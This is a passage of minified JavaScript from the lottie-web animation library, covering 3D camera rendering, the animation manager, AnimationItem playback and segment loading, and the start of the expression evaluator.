t,e,i=this.comp.threeDElements.length;for(t=0;t<i;t+=1)"3d"===(e=this.comp.threeDElements[t]).type&&(e.perspectiveElem.style.perspective=e.perspectiveElem.style.webkitPerspective=this.pe.v+"px",e.container.style.transformOrigin=e.container.style.mozTransformOrigin=e.container.style.webkitTransformOrigin="0px 0px 0px",e.perspectiveElem.style.transform=e.perspectiveElem.style.webkitTransform="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)")},HCameraElement.prototype.createElements=function(){},HCameraElement.prototype.hide=function(){},HCameraElement.prototype.renderFrame=function(){var t,e,i=this._isFirstFrame;if(this.hierarchy)for(e=this.hierarchy.length,t=0;t<e;t+=1)i=this.hierarchy[t].finalTransform.mProp._mdf||i;if(i||this.pe._mdf||this.p&&this.p._mdf||this.px&&(this.px._mdf||this.py._mdf||this.pz._mdf)||this.rx._mdf||this.ry._mdf||this.rz._mdf||this.or._mdf||this.a&&this.a._mdf){if(this.mat.reset(),this.hierarchy)for(t=e=this.hierarchy.length-1;0<=t;t-=1){var s=this.hierarchy[t].finalTransform.mProp;this.mat.translate(-s.p.v[0],-s.p.v[1],s.p.v[2]),this.mat.rotateX(-s.or.v[0]).rotateY(-s.or.v[1]).rotateZ(s.or.v[2]),this.mat.rotateX(-s.rx.v).rotateY(-s.ry.v).rotateZ(s.rz.v),this.mat.scale(1/s.s.v[0],1/s.s.v[1],1/s.s.v[2]),this.mat.translate(s.a.v[0],s.a.v[1],s.a.v[2])}if(this.p?this.mat.translate(-this.p.v[0],-this.p.v[1],this.p.v[2]):this.mat.translate(-this.px.v,-this.py.v,this.pz.v),this.a){var a;a=this.p?[this.p.v[0]-this.a.v[0],this.p.v[1]-this.a.v[1],this.p.v[2]-this.a.v[2]]:[this.px.v-this.a.v[0],this.py.v-this.a.v[1],this.pz.v-this.a.v[2]];var r=Math.sqrt(Math.pow(a[0],2)+Math.pow(a[1],2)+Math.pow(a[2],2)),n=[a[0]/r,a[1]/r,a[2]/r],o=Math.sqrt(n[2]*n[2]+n[0]*n[0]),h=Math.atan2(n[1],o),l=Math.atan2(n[0],-n[2]);this.mat.rotateY(l).rotateX(-h)}this.mat.rotateX(-this.rx.v).rotateY(-this.ry.v).rotateZ(this.rz.v),this.mat.rotateX(-this.or.v[0]).rotateY(-this.or.v[1]).rotateZ(this.or.v[2]),this.mat.translate(this.globalData.compSize.w/2,this.globalData.compSize.h/2,0),this.mat.translate(0,0,this.pe.v);var p=!this._prevMat.equals(this.mat);if((p||this.pe._mdf)&&this.comp.threeDElements){var d;for(e=this.comp.threeDElements.length,t=0;t<e;t+=1)"3d"===(d=this.comp.threeDElements[t]).type&&(p&&(d.container.style.transform=d.container.style.webkitTransform=this.mat.toCSS()),this.pe._mdf&&(d.perspectiveElem.style.perspective=d.perspectiveElem.style.webkitPerspective=this.pe.v+"px"));this.mat.clone(this._prevMat)}}this._isFirstFrame=!1},HCameraElement.prototype.prepareFrame=function(t){this.prepareProperties(t,!0)},HCameraElement.prototype.destroy=function(){},HCameraElement.prototype.getBaseElement=function(){return null},HEffects.prototype.renderFrame=function(){};var animationManager=function(){var t={},e=[],i=0,s=0,a=0,r=!0,n=!1;function o(t){for(var i=0,a=t.target;i<s;)e[i].animation===a&&(e.splice(i,1),i-=1,s-=1,a.isPaused||p()),i+=1}function h(t,i){if(!t)return null;for(var a=0;a<s;){if(e[a].elem==t&&null!==e[a].elem)return e[a].animation;a+=1}var r=new AnimationItem;return d(r,t),r.setData(t,i),r}function l(){a+=1,m()}function p(){a-=1}function d(t,i){t.addEventListener("destroy",o),t.addEventListener("_active",l),t.addEventListener("_idle",p),e.push({elem:i,animation:t}),s+=1}function c(t){var o,h=t-i;for(o=0;o<s;o+=1)e[o].animation.advanceTime(h);i=t,a&&!n?window.requestAnimationFrame(c):r=!0}function u(t){i=t,window.requestAnimationFrame(c)}function m(){!n&&a&&r&&(window.requestAnimationFrame(u),r=!1)}return t.registerAnimation=h,t.loadAnimation=function(t){var e=new AnimationItem;return d(e,null),e.setParams(t),e},t.setSpeed=function(t,i){var a;for(a=0;a<s;a+=1)e[a].animation.setSpeed(t,i)},t.setDirection=function(t,i){var a;for(a=0;a<s;a+=1)e[a].animation.setDirection(t,i)},t.play=function(t){var i;for(i=0;i<s;i+=1)e[i].animation.play(t)},t.pause=function(t){var i;for(i=0;i<s;i+=1)e[i].animation.pause(t)},t.stop=function(t){var i;for(i=0;i<s;i+=1)e[i].animation.stop(t)},t.togglePause=function(t){var i;for(i=0;i<s;i+=1)e[i].animation.togglePause(t)},t.searchAnimations=function(t,e,i){var s,a=[].concat([].slice.call(document.getElementsByClassName("lottie")),[].slice.call(document.getElementsByClassName("bodymovin"))),r=a.length;for(s=0;s<r;s+=1)i&&a[s].setAttribute("data-bm-type",i),h(a[s],t);if(e&&0===r){i||(i="svg");var n=document.getElementsByTagName("body")[0];n.innerHTML="";var o=createTag("div");o.style.width="100%",o.style.height="100%",o.setAttribute("data-bm-type",i),n.appendChild(o),h(o,t)}},t.resize=function(){var t;for(t=0;t<s;t+=1)e[t].animation.resize()},t.goToAndStop=function(t,i,a){var r;for(r=0;r<s;r+=1)e[r].animation.goToAndStop(t,i,a)},t.destroy=function(t){var i;for(i=s-1;0<=i;i-=1)e[i].animation.destroy(t)},t.freeze=function(){n=!0},t.unfreeze=function(){n=!1,m()},t.getRegisteredAnimations=function(){var t,i=e.length,s=[];for(t=0;t<i;t+=1)s.push(e[t].animation);return s},t}(),AnimationItem=function(){this._cbs=[],this.name="",this.path="",this.isLoaded=!1,this.currentFrame=0,this.currentRawFrame=0,this.firstFrame=0,this.totalFrames=0,this.frameRate=0,this.frameMult=0,this.playSpeed=1,this.playDirection=1,this.playCount=0,this.animationData={},this.assets=[],this.isPaused=!0,this.autoplay=!1,this.loop=!0,this.renderer=null,this.animationID=createElementID(),this.assetsPath="",this.timeCompleted=0,this.segmentPos=0,this.subframeEnabled=subframeEnabled,this.segments=[],this._idle=!0,this._completedLoop=!1,this.projectInterface=ProjectInterface(),this.imagePreloader=new ImagePreloader};extendPrototype([BaseEvent],AnimationItem),AnimationItem.prototype.setParams=function(t){t.context&&(this.context=t.context),(t.wrapper||t.container)&&(this.wrapper=t.wrapper||t.container);var e=t.animType?t.animType:t.renderer?t.renderer:"svg";switch(e){case"canvas":this.renderer=new CanvasRenderer(this,t.rendererSettings);break;case"svg":this.renderer=new SVGRenderer(this,t.rendererSettings);break;default:this.renderer=new HybridRenderer(this,t.rendererSettings)}this.renderer.setProjectInterface(this.projectInterface),this.animType=e,""===t.loop||null===t.loop||(!1===t.loop?this.loop=!1:!0===t.loop?this.loop=!0:this.loop=parseInt(t.loop)),this.autoplay=!("autoplay"in t)||t.autoplay,this.name=t.name?t.name:"",this.autoloadSegments=!t.hasOwnProperty("autoloadSegments")||t.autoloadSegments,this.assetsPath=t.assetsPath,t.animationData?this.configAnimation(t.animationData):t.path&&(-1!==t.path.lastIndexOf("\\")?this.path=t.path.substr(0,t.path.lastIndexOf("\\")+1):this.path=t.path.substr(0,t.path.lastIndexOf("/")+1),this.fileName=t.path.substr(t.path.lastIndexOf("/")+1),this.fileName=this.fileName.substr(0,this.fileName.lastIndexOf(".json")),assetLoader.load(t.path,this.configAnimation.bind(this),function(){this.trigger("data_failed")}.bind(this))),this.initialSegment=t.initialSegment},AnimationItem.prototype.setData=function(t,e){var i={wrapper:t,animationData:e?"object"==typeof e?e:JSON.parse(e):null},s=t.attributes;i.path=s.getNamedItem("data-animation-path")?s.getNamedItem("data-animation-path").value:s.getNamedItem("data-bm-path")?s.getNamedItem("data-bm-path").value:s.getNamedItem("bm-path")?s.getNamedItem("bm-path").value:"",i.animType=s.getNamedItem("data-anim-type")?s.getNamedItem("data-anim-type").value:s.getNamedItem("data-bm-type")?s.getNamedItem("data-bm-type").value:s.getNamedItem("bm-type")?s.getNamedItem("bm-type").value:s.getNamedItem("data-bm-renderer")?s.getNamedItem("data-bm-renderer").value:s.getNamedItem("bm-renderer")?s.getNamedItem("bm-renderer").value:"canvas";var a=s.getNamedItem("data-anim-loop")?s.getNamedItem("data-anim-loop").value:s.getNamedItem("data-bm-loop")?s.getNamedItem("data-bm-loop").value:s.getNamedItem("bm-loop")?s.getNamedItem("bm-loop").value:"";""===a||(i.loop="false"!==a&&("true"===a||parseInt(a)));var r=s.getNamedItem("data-anim-autoplay")?s.getNamedItem("data-anim-autoplay").value:s.getNamedItem("data-bm-autoplay")?s.getNamedItem("data-bm-autoplay").value:!s.getNamedItem("bm-autoplay")||s.getNamedItem("bm-autoplay").value;i.autoplay="false"!==r,i.name=s.getNamedItem("data-name")?s.getNamedItem("data-name").value:s.getNamedItem("data-bm-name")?s.getNamedItem("data-bm-name").value:s.getNamedItem("bm-name")?s.getNamedItem("bm-name").value:"","false"===(s.getNamedItem("data-anim-prerender")?s.getNamedItem("data-anim-prerender").value:s.getNamedItem("data-bm-prerender")?s.getNamedItem("data-bm-prerender").value:s.getNamedItem("bm-prerender")?s.getNamedItem("bm-prerender").value:"")&&(i.prerender=!1),this.setParams(i)},AnimationItem.prototype.includeLayers=function(t){t.op>this.animationData.op&&(this.animationData.op=t.op,this.totalFrames=Math.floor(t.op-this.animationData.ip));var e,i,s=this.animationData.layers,a=s.length,r=t.layers,n=r.length;for(i=0;i<n;i+=1)for(e=0;e<a;){if(s[e].id==r[i].id){s[e]=r[i];break}e+=1}if((t.chars||t.fonts)&&(this.renderer.globalData.fontManager.addChars(t.chars),this.renderer.globalData.fontManager.addFonts(t.fonts,this.renderer.globalData.defs)),t.assets)for(a=t.assets.length,e=0;e<a;e+=1)this.animationData.assets.push(t.assets[e]);this.animationData.__complete=!1,dataManager.completeData(this.animationData,this.renderer.globalData.fontManager),this.renderer.includeLayers(t.layers),expressionsPlugin&&expressionsPlugin.initExpressions(this),this.loadNextSegment()},AnimationItem.prototype.loadNextSegment=function(){var t=this.animationData.segments;if(!t||0===t.length||!this.autoloadSegments)return this.trigger("data_ready"),void(this.timeCompleted=this.totalFrames);var e=t.shift();this.timeCompleted=e.time*this.frameRate;var i=this.path+this.fileName+"_"+this.segmentPos+".json";this.segmentPos+=1,assetLoader.load(i,this.includeLayers.bind(this),function(){this.trigger("data_failed")}.bind(this))},AnimationItem.prototype.loadSegments=function(){this.animationData.segments||(this.timeCompleted=this.totalFrames),this.loadNextSegment()},AnimationItem.prototype.imagesLoaded=function(){this.trigger("loaded_images"),this.checkLoaded()},AnimationItem.prototype.preloadImages=function(){this.imagePreloader.setAssetsPath(this.assetsPath),this.imagePreloader.setPath(this.path),this.imagePreloader.loadAssets(this.animationData.assets,this.imagesLoaded.bind(this))},AnimationItem.prototype.configAnimation=function(t){if(this.renderer)try{this.animationData=t,this.initialSegment?(this.totalFrames=Math.floor(this.initialSegment[1]-this.initialSegment[0]),this.firstFrame=Math.round(this.initialSegment[0])):(this.totalFrames=Math.floor(this.animationData.op-this.animationData.ip),this.firstFrame=Math.round(this.animationData.ip)),this.renderer.configAnimation(t),t.assets||(t.assets=[]),this.assets=this.animationData.assets,this.frameRate=this.animationData.fr,this.frameMult=this.animationData.fr/1e3,this.renderer.searchExtraCompositions(t.assets),this.trigger("config_ready"),this.preloadImages(),this.loadSegments(),this.updaFrameModifier(),this.waitForFontsLoaded()}catch(t){this.triggerConfigError(t)}},AnimationItem.prototype.waitForFontsLoaded=function(){this.renderer&&(this.renderer.globalData.fontManager.loaded()?this.checkLoaded():setTimeout(this.waitForFontsLoaded.bind(this),20))},AnimationItem.prototype.checkLoaded=function(){this.isLoaded||!this.renderer.globalData.fontManager.loaded()||!this.imagePreloader.loaded()&&"canvas"===this.renderer.rendererType||(this.isLoaded=!0,dataManager.completeData(this.animationData,this.renderer.globalData.fontManager),expressionsPlugin&&expressionsPlugin.initExpressions(this),this.renderer.initItems(),setTimeout(function(){this.trigger("DOMLoaded")}.bind(this),0),this.gotoFrame(),this.autoplay&&this.play())},AnimationItem.prototype.resize=function(){this.renderer.updateContainerSize()},AnimationItem.prototype.setSubframe=function(t){this.subframeEnabled=!!t},AnimationItem.prototype.gotoFrame=function(){this.currentFrame=this.subframeEnabled?this.currentRawFrame:~~this.currentRawFrame,this.timeCompleted!==this.totalFrames&&this.currentFrame>this.timeCompleted&&(this.currentFrame=this.timeCompleted),this.trigger("enterFrame"),this.renderFrame()},AnimationItem.prototype.renderFrame=function(){if(!1!==this.isLoaded)try{this.renderer.renderFrame(this.currentFrame+this.firstFrame)}catch(t){this.triggerRenderFrameError(t)}},AnimationItem.prototype.play=function(t){t&&this.name!=t||!0===this.isPaused&&(this.isPaused=!1,this._idle&&(this._idle=!1,this.trigger("_active")))},AnimationItem.prototype.pause=function(t){t&&this.name!=t||!1===this.isPaused&&(this.isPaused=!0,this._idle=!0,this.trigger("_idle"))},AnimationItem.prototype.togglePause=function(t){t&&this.name!=t||(!0===this.isPaused?this.play():this.pause())},AnimationItem.prototype.stop=function(t){t&&this.name!=t||(this.pause(),this.playCount=0,this._completedLoop=!1,this.setCurrentRawFrameValue(0))},AnimationItem.prototype.goToAndStop=function(t,e,i){i&&this.name!=i||(e?this.setCurrentRawFrameValue(t):this.setCurrentRawFrameValue(t*this.frameModifier),this.pause())},AnimationItem.prototype.goToAndPlay=function(t,e,i){this.goToAndStop(t,e,i),this.play()},AnimationItem.prototype.advanceTime=function(t){if(!0!==this.isPaused&&!1!==this.isLoaded){var e=this.currentRawFrame+t*this.frameModifier,i=!1;e>=this.totalFrames-1&&0<this.frameModifier?this.loop&&this.playCount!==this.loop?e>=this.totalFrames?(this.playCount+=1,this.checkSegments(e%this.totalFrames)||(this.setCurrentRawFrameValue(e%this.totalFrames),this._completedLoop=!0,this.trigger("loopComplete"))):this.setCurrentRawFrameValue(e):this.checkSegments(e>this.totalFrames?e%this.totalFrames:0)||(i=!0,e=this.totalFrames-1):e<0?this.checkSegments(e%this.totalFrames)||(!this.loop||this.playCount--<=0&&!0!==this.loop?(i=!0,e=0):(this.setCurrentRawFrameValue(this.totalFrames+e%this.totalFrames),this._completedLoop?this.trigger("loopComplete"):this._completedLoop=!0)):this.setCurrentRawFrameValue(e),i&&(this.setCurrentRawFrameValue(e),this.pause(),this.trigger("complete"))}},AnimationItem.prototype.adjustSegment=function(t,e){this.playCount=0,t[1]<t[0]?(0<this.frameModifier&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(-1)),this.timeCompleted=this.totalFrames=t[0]-t[1],this.firstFrame=t[1],this.setCurrentRawFrameValue(this.totalFrames-.001-e)):t[1]>t[0]&&(this.frameModifier<0&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(1)),this.timeCompleted=this.totalFrames=t[1]-t[0],this.firstFrame=t[0],this.setCurrentRawFrameValue(.001+e)),this.trigger("segmentStart")},AnimationItem.prototype.setSegment=function(t,e){var i=-1;this.isPaused&&(this.currentRawFrame+this.firstFrame<t?i=t:this.currentRawFrame+this.firstFrame>e&&(i=e-t)),this.firstFrame=t,this.timeCompleted=this.totalFrames=e-t,-1!==i&&this.goToAndStop(i,!0)},AnimationItem.prototype.playSegments=function(t,e){if(e&&(this.segments.length=0),"object"==typeof t[0]){var i,s=t.length;for(i=0;i<s;i+=1)this.segments.push(t[i])}else this.segments.push(t);this.segments.length&&e&&this.adjustSegment(this.segments.shift(),0),this.isPaused&&this.play()},AnimationItem.prototype.resetSegments=function(t){this.segments.length=0,this.segments.push([this.animationData.ip,this.animationData.op]),t&&this.checkSegments(0)},AnimationItem.prototype.checkSegments=function(t){return!!this.segments.length&&(this.adjustSegment(this.segments.shift(),t),!0)},AnimationItem.prototype.destroy=function(t){t&&this.name!=t||!this.renderer||(this.renderer.destroy(),this.imagePreloader.destroy(),this.trigger("destroy"),this._cbs=null,this.onEnterFrame=this.onLoopComplete=this.onComplete=this.onSegmentStart=this.onDestroy=null,this.renderer=null)},AnimationItem.prototype.setCurrentRawFrameValue=function(t){this.currentRawFrame=t,this.gotoFrame()},AnimationItem.prototype.setSpeed=function(t){this.playSpeed=t,this.updaFrameModifier()},AnimationItem.prototype.setDirection=function(t){this.playDirection=t<0?-1:1,this.updaFrameModifier()},AnimationItem.prototype.updaFrameModifier=function(){this.frameModifier=this.frameMult*this.playSpeed*this.playDirection},AnimationItem.prototype.getPath=function(){return this.path},AnimationItem.prototype.getAssetsPath=function(t){var e="";if(t.e)e=t.p;else if(this.assetsPath){var i=t.p;-1!==i.indexOf("images/")&&(i=i.split("/")[1]),e=this.assetsPath+i}else e=this.path,e+=t.u?t.u:"",e+=t.p;return e},AnimationItem.prototype.getAssetData=function(t){for(var e=0,i=this.assets.length;e<i;){if(t==this.assets[e].id)return this.assets[e];e+=1}},AnimationItem.prototype.hide=function(){this.renderer.hide()},AnimationItem.prototype.show=function(){this.renderer.show()},AnimationItem.prototype.getDuration=function(t){return t?this.totalFrames:this.totalFrames/this.frameRate},AnimationItem.prototype.trigger=function(t){if(this._cbs&&this._cbs[t])switch(t){case"enterFrame":this.triggerEvent(t,new BMEnterFrameEvent(t,this.currentFrame,this.totalFrames,this.frameModifier));break;case"loopComplete":this.triggerEvent(t,new BMCompleteLoopEvent(t,this.loop,this.playCount,this.frameMult));break;case"complete":this.triggerEvent(t,new BMCompleteEvent(t,this.frameMult));break;case"segmentStart":this.triggerEvent(t,new BMSegmentStartEvent(t,this.firstFrame,this.totalFrames));break;case"destroy":this.triggerEvent(t,new BMDestroyEvent(t,this));break;default:this.triggerEvent(t)}"enterFrame"===t&&this.onEnterFrame&&this.onEnterFrame.call(this,new BMEnterFrameEvent(t,this.currentFrame,this.totalFrames,this.frameMult)),"loopComplete"===t&&this.onLoopComplete&&this.onLoopComplete.call(this,new BMCompleteLoopEvent(t,this.loop,this.playCount,this.frameMult)),"complete"===t&&this.onComplete&&this.onComplete.call(this,new BMCompleteEvent(t,this.frameMult)),"segmentStart"===t&&this.onSegmentStart&&this.onSegmentStart.call(this,new BMSegmentStartEvent(t,this.firstFrame,this.totalFrames)),"destroy"===t&&this.onDestroy&&this.onDestroy.call(this,new BMDestroyEvent(t,this))},AnimationItem.prototype.triggerRenderFrameError=function(t){var e=new BMRenderFrameErrorEvent(t,this.currentFrame);this.triggerEvent("error",e),this.onError&&this.onError.call(this,e)},AnimationItem.prototype.triggerConfigError=function(t){var e=new BMConfigErrorEvent(t,this.currentFrame);this.triggerEvent("error",e),this.onError&&this.onError.call(this,e)};var Expressions=(HW={},HW.initExpressions=function(t){var e=0,i=[];t.renderer.compInterface=CompExpressionInterface(t.renderer),t.renderer.globalData.projectInterface.registerComposition(t.renderer),t.renderer.globalData.pushExpression=function(){e+=1},t.renderer.globalData.popExpression=function(){0==(e-=1)&&function(){var t,e=i.length;for(t=0;t<e;t+=1)i[t].release();i.length=0}()},t.renderer.globalData.registerExpressionProperty=function(t){-1===i.indexOf(t)&&i.push(t)}},HW),HW;expressionsPlugin=Expressions;var ExpressionManager=function(){var ob={},Math=BMMath,window=null,document=null;function $bm_isInstanceOfArray(t){return t.constructor===Array||t.constructor===Float32Array}function isNumerable(t,e){return"number"===t||"boolean"===t||"string"===t||e instanceof Number}function $bm_neg(t){var e=typeof t;if("number"===e||"boolean"===e||t instanceof Number)return-t;if($bm_isInstanceOfArray(t)){var i,s=t.length,a=[];for(i=0;i<s;i+=1)a[i]=-t[i];return a}return t.propType?t.v:void 0}var easeInBez=BezierFactory.getBezierEasing(.333,0,.833,.833,"easeIn").get,easeOutBez=BezierFactory.getBezierEasing(.167,.167,.667,1,"easeOut").get,easeInOutBez=BezierFactory.getBezierEasing(.33,0,.667,1,"easeInOut").get;function sum(t,e){var i=typeof t,s=typeof e;if("string"===i||"string"===s)return t+e;if(isNumerable(i,t)&&isNumerable(s,e))return t+e;if($bm_isInstanceOfArray(t)&&isNumerable(s,e))return(t=t.slice(0))[0]=t[0]+e,t;if(isNumerable(i,t)&&$bm_isInstanceOfArray(e))return(e=e.slice(0))[0]=t+e[0],e;if($bm_isInstanceOfArray(t)&&$bm_isInstanceOfArray(e)){for(var a=0,r=t.length,n=e.length,o=[];a<r||a<n;)("number"==typeof t[a]||t[a]instanceof Number)&&("number"==typeof e[a]||e[a]instanceof Number)?o[a]=t[a]+e[a]:o[a]=void 0===e[a]?t[a]:t[a]||e[a],a+=1;return o}return 0}var add=sum;function sub(t,e){var i=typeof t,s=typeof e;if(isNumerable(i,t)&&isNumerable(s,e))return"string"===i&&(t=parseInt(t)),"string"===s&&(e=parseInt(e)),t-e;if($bm_isInstanceOfArray(t)&&isNumerable(s,e))return(t=t.slice(0))[0]=t[0]-e,t;if(isNumerable(i,t)&&$bm_isInstanceOfArray(e))return(e=e.slice(0))[0]=t-e[0],e;if($bm_isInstanceOfArray(t)&&$bm_isInstanceOfArray(e)){for(var a=0,r=t.length,n=e.length,o=[];a<r||a<n;)("number"==typeof t[a]||t[a]instanceof Number)&&("number"==typeof e[a]||e[a]instanceof Number)?o[a]=t[a]-e[a]:o[a]=void 0===e[a]?t[a]:t[a]||e[a],a+=1;return o}return 0}function mul(t,e){var i,s,a,r=typeof t,n=typeof e;if(isNumerable(r,t)&&isNumerable(n,e))return t*e;if($bm_isInstanceOfArray(t)&&isNumerable(n,e)){for(a=t.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t[s]*e;return i}if(isNumerable(r,t)&&$bm_isInstanceOfArray(e)){for(a=e.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t*e[s];return i}return 0}function div(t,e){var i,s,a,r=typeof t,n=typeof e;if(isNumerable(r,t)&&isNumerable(n,e))return t/e;if($bm_isInstanceOfArray(t)&&isNumerable(n,e)){for(a=t.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t[s]/e;return i}if(isNumerable(r,t)&&$bm_isInstanceOfArray(e)){for(a=e.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t/e[s];return i}return 0}function mod(t,e){return"string"==typeof t&&(t=parseInt(t)),"string"==typeof e&&(e=parseInt(e)),t%e}var $bm_sum=sum,$bm_sub=sub,$bm_mul=mul,$bm_div=div,$bm_mod=mod;function clamp(t,e,i){if(i<e){var s=i;i=e,e=s}return Math.min(Math.max(t,e),i)}function radiansToDegrees(t){return t/degToRads}var radians_to_degrees=radiansToDegrees;function degreesToRadians(t){return t*degToRads}var degrees_to_radians=radiansToDegrees,helperLengthArray=[0,0,0,0,0,0];function length(t,e){if("number"==typeof t||t instanceof Number)return e=e||0,Math.abs(t-e);e||(e=helperLengthArray);var i,s=Math.min(t.length,e.length),a=0;for(i=0;i<s;i+=1)a+=Math.pow(e[i]-t[i],2);return Math.sqrt(a)}function normalize(t){return div(t,length(t))}function rgbToHsl(t){var e,i,s=t[0],a=t[1],r=t[2],n=Math.max(s,a,r),o=Math.min(s,a,r),h=(n+o)/2;if(n==o)e=i=0;else{var l=n-o;switch(i=.5<h?l/(2-n-o):l/(n+o),n){case s:e=(a-r)/l+(a<r?6:0);break;case a:e=(r-s)/l+2;break;case r:e=(s-a)/l+4}e/=6}return[e,i,h,t[3]]}function hue2rgb(t,e,i){return i<0&&(i+=1),1<i&&(i-=1),i<1/6?t+6*(e-t)*i:i<.5?e:i<2/3?t+(e-t)*(2/3-i)*6:t}function hslToRgb(t){var e,i,s,a=t[0],r=t[1],n=t[2];if(0===r)e=i=s=n;else{var o=n<.5?n*(1+r):n+r-n*r,h=2*n-o;e=hue2rgb(h,o,a+1/3),i=hue2rgb(h,o,a),s=hue2rgb(h,o,a-1/3)}return[e,i,s,t[3]]}function linear(t,e,i,s,a){if(void 0!==s&&void 0!==a||(s=e,a=i,e=0,i=1),i<e){var r=i;i=e,e=r}if(t<=e)return s;if(i<=t)return a;var n=i===e?0:(t-e)/(i-e);if(!s.length)return s+(a-s)*n;var o,h=s.length,l=createTypedArray("float32",h);for(o=0;o<h;o+=1)l[o]=s[o]+(a[o]-s[o])*n;return l}function random(t,e){if(void 0===e&&(void 0===t?(t=0,e=1):(e=t,t=void 0)),e.length){var i,s=e.length;t||(t=createTypedArray("float32",s));var a=createTypedArray("float32",s),r=BMMath.random();for(i=0;i<s;i+=1)a[i]=t[i]+r*(e[i]-t[i]);return a}return void 0===t&&(t=0),t+BMMath.random()*(e-t)}function createPath(t,e,i,s){var a,r=t.length,n=shape_pool.newElement();n.setPathData(!!s,r);var o,h,l=[0,0];for(a=0;a<r;a+=1)o=e&&e[a]?e[a]:l,h=i&&i[a]?i[a]:l,n.setTripleAt(t[a][0],t[a][1],h[0]+t[a][0],h[1]+t[a][1],o[0]+t[a][0],o[1]+t[a][1],a,!0);return n}function initiateExpression(elem,data,property){var val=data.x,needsVelocity=/velocity(?![\w\d])/.test(val),_needsRandom=-1!==val.indexOf("random"),elemType=elem.data.ty,transform,$bm_transform,content,effect,thisProperty=property;thisProperty.valueAtTime=thisProperty.getValueAtTime,Object.defineProperty(thisProperty,"value",{get:function(){return thisProperty.v}}),elem.comp.frameDuration=1/elem.comp.globalData.frameRate,elem.comp.displayStartTime=0;var inPoint=elem.data.ip/elem.comp.globalData.frameRate,outPoint=elem.data.op/elem.comp.globalData.frameRate,width=elem.data.sw?elem.data.sw:0,height=elem.data.sh?elem.data.sh:0,name=elem.data.nm,loopIn,loop_in,loopOut,loop_out,smooth,toWorld,fromWorld,fromComp,toComp,fromCompToSurface,position,rotation,anchorPoint,scale,thisLayer,thisComp,mask,valueAtTime,velocityAtTime,__expression_functions=[],scoped_bm_rt;if(data.xf){var i,len=data.xf.length;for(i=0;i<len;i+=1)__expression_functions[i]=eval("(function(){ return "+data.xf[i]+"}())")}var expression_function=eval("[function _expression_function(){"+val+";scoped_bm_rt=$bm_rt}]")[0],numKeys=property.kf?data.k.length:0,active=!this.data||!0!==this.data.hd,wiggle=function(t,e){var i,s,a=this.pv.length?this.pv.length:1,r=createTypedArray("float32",a),n=Math.floor(5*time);for(s=i=0;i<n;){for(s=0;s<a;s+=1)r[s]+=-e+2*e*BMMath.random();i+=1}var o=5*time,h=o-Math.floor(o),l=createTypedArray("float32",a);if(1<a){for(s=0;s<a;s+=1)l[s]=this.pv[s]+r[s]+(-e+2*e*BMMath.random())*h;return l}return this.pv+r[0]+(-e+2*e*BMMath.random())*h}.bind(this);function loopInDuration(t,e){return loopIn(t,e,!0)}function loopOutDuration(t,e){return loopOut(t,e,!0)}thisProperty.loopIn&&(loopIn=thisProperty.loopIn.bind(thisProperty),loop_in=loopIn),thisProperty.loopOut&&(loopOut=thisProperty.loopOut.bind(thisProperty),loop_out=loopOut),thisProperty.smooth&&(smooth=thisProperty.smooth.bind(thisProperty)),this.getValueAtTime&&(valueAtTime=this.getValueAtTime.bind(this)),this.getVelocityAtTime&&(velocityAtTime=this.getVelocityAtTime.bind(this));var comp=elem.comp.globalData.projectInterface.bind(elem.comp.globalData.projectInterface),time,velocity,value,text,textIndex,textTotal,selectorValue;function lookAt(t,e){var i=[e[0]-t[0],e[1]-t[1],e[2]-t[2]],s=Math.atan2(i[0],Math.sqrt(i[1]*i[1]+i[2]*i[2]))/degToRads;return[-Math.atan2(i[1],i[2])/degToRads,s,0]}function easeOut(t,e,i,s,a){return applyEase(easeOutBez,t,e,i,s,a)}function easeIn(t,e,i,s,a){return applyEase(easeInBez,t,e,i,s,a)}function ease(t,e,i,s,a){return applyEase(easeInOutBez,t,e,i,s,a)}function applyEase(t,e,i,s,a,r){void 0===a?(a=i,r=s):e=(e-i)/(s-i);var n=t(e=1<e?1:e<0?0:e);if($bm_isInstanceOfArray(a)){var o,h=a.length,l=createTypedArray("float32",h);for(o=0;o<h;o+=1)l[o]=(r[o]-a[o])*n+a[o];return l}return(r-a)*n+a}function nearestKey(t){var e,i,s,a=data.k.length;if(data.k.length&&"number"!=typeof data.k[0])if(i=-1,(t*=elem.comp.globalData.frameRate)<data.k[0].t)i=1,s=data.k[0].t;else{for(e=0;e<a-1;e+=1){if(t===data.k[e].t){i=e+1,s=data.k[e].t;break}if(t>data.k[e].t&&t<data.k[e+1].t){s=t-data.k[e].t>data.k[e+1].t-t?(i=e+2,data.k[e+1].t):(i=e+1,data.k[e].t);break}}-1===i&&(i=e+1,s=data.k[e].t)}else s=i=0;var r={};return r.index=i,r.time=s/elem.comp.globalData.frameRate,r}function key(t){var e,i,s;if(!data.k.length||"number"==typeof data.k[0])throw new Error("The property has no keyframe at index "+t);t-=1,e={time:data.k[t].t/elem.comp.globalData.frameRate,value:[]};var a=data.k[t].hasOwnProperty("s")?data.k[t].s:data.k[t-1].e;for(s=a.length,i=0;i<s;i+=1)e[i]=a[i],e.value[i]=a[i];return e}function framesToTime(t,e){return e||(e=elem.comp.globalData.frameRate),t/e}function timeToFrames(t,e){return t||0===t||(t=time),e||(e=elem.comp.globalData.frameRate),t*e}function seedRandom(t){BMMath.seedrandom(randSeed+t)}function sourceRectAtTime(){return elem.sourceRectAtTime()}function substring(t,e){return"string"==typeof value?void 0===e?value.substring(t):value.substring(t,e):""}function substr(t,e){return"string"==typeof value?void 0===e?value.substr(t):value.substr(t,e):""}function posterizeTime(t){time=0===t?0:Math.floor(time*t)/t,value=valueAtTime(time)}var index=elem.data.ind,hasParent=!(!elem.hierarchy||!elem.hierarchy.length),parent,randSeed=Math.floor(1e6*Math.random()),globalData=elem.globalData;function executeExpression(t){return 